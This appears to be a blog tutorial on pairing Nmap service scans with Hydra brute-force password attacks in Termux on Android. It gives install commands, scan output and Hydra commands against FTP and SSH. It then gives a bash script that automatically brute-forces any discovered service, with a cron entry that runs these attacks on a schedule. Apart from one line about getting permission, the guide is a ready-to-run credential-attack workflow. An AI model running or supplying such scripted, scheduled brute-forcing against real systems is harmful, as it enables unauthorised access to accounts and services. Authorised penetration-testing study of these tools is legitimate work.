Hydra, known for its brute-force password cracking capabilities, and Nmap, a powerful network scanning and service discovery tool. Hydra is widely used for attempting password attacks on various services, making it an indispensable resource in penetration testing. Meanwhile, Nmap excels in identifying open ports and determining which services are running on a target system, offering a comprehensive overview of network vulnerabilities. Both tools, when used individually, are robust and effective, but when combined, they create a streamlined approach for comprehensive security testing.
By integrating Hydra and Nmap within Termux, you can significantly enhance your security workflows, allowing for targeted and precise attacks. The process begins with Nmap scanning a target network, identifying any open services that could be potential vulnerabilities. Once these services are detected, Hydra comes into play by systematically attempting to crack passwords associated with those services. This combined approach provides a focused strategy, ensuring your efforts are directed toward the weakest points in the network. In the realm of network and security, such a focused, efficient method is crucial for identifying and addressing potential risks.
Table of Contents
Prerequisites
To follow this guide, ensure the following tools are installed in your Termux environment:
Hydra: Install it using the command
pkg install hydraNmap: Install it using the command
pkg install nmapAlso, ensure you have permission to test the target network, adhering to ethical guidelines for network and security testing.
Step 1: Scan the Network Using Nmap
Nmap is essential in network and security testing, allowing you to scan the target system and identify open ports and services. To start, run an Nmap scan:
nmap -sV <target_ip>The output will show the services running on the target, such as SSH, FTP, or HTTP. For example:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1
21/tcp open ftp vsftpd 3.0.3In this case, both SSH and FTP are running, and these are services we can target using Hydra.
For a deeper look into Nmap’s capabilities, check out this Nmap guide and our internal guide to performing basic network scans.
Step 2: Brute-Force Attack with Hydra
With the open services identified by Nmap, you can now use Hydra to perform brute-force password attacks on specific services. For example, to target the FTP service found in the scan:
hydra -l admin -P /data/data/com.termux/files/home/password_list.txt ftp://<target_ip>This command uses the username admin and attempts passwords from a custom password list. Hydra will try every password in the list against the target service.
For more information on Hydra and password attacks, refer to the Hydra documentation.
Step 3: Automate Network and Security Testing with a Script
To streamline your network and security testing, you can combine Nmap and Hydra into a single script, automating the process of scanning and brute-forcing services.
Create a shell script file:
nano nmap_hydra_script.shAdd the following code to the script:
#!/bin/bash
target_ip="192.168.1.10"
password_list="/data/data/com.termux/files/home/password_list.txt"
# Nmap scan
echo "Scanning $target_ip for open services..."
nmap -sV $target_ip > nmap_scan.txt
# Check for FTP service
if grep -q "21/tcp" nmap_scan.txt; then
echo "FTP service found. Initiating Hydra attack..."
hydra -l admin -P $password_list ftp://$target_ip -V
else
echo "No FTP service found."
fiThis script scans for services with Nmap and runs Hydra on any detected FTP service, automating a critical part of your network and security workflow.
Step 4: Enhancing the Script for Multi-Service Testing
You can expand the script to target additional services such as SSH or HTTP:
# Check for SSH service
if grep -q "22/tcp" nmap_scan.txt; then
echo "SSH service found. Initiating Hydra attack..."
hydra -l admin -P $password_list ssh://$target_ip -V
else
echo "No SSH service found."
fiThis makes your network and security tests more robust by covering multiple attack surfaces.
Step 5: Scheduling Automated Attacks
To make your network and security operations even more efficient, you can schedule your script to run automatically at regular intervals using cron in Termux:
echo "0 1 * * * /data/data/com.termux/files/home/nmap_hydra_script.sh" | crontab -
This will automate the scanning and password attack process, allowing you to continually test your target network for vulnerabilities.
Conclusion
By integrating Hydra and Nmap in Termux, you can perform powerful network and security tests with precision. Automating this process not only saves time but ensures that your security practices are thorough and comprehensive. These tools, when used together, provide a highly effective way to target specific services and assess the strength of passwords across your network.
For additional information on securing your Termux environment, refer to our guide on Tips for Securing Your Termux Environment, and for further reading on ethical hacking techniques, check out the Nmap reference guide.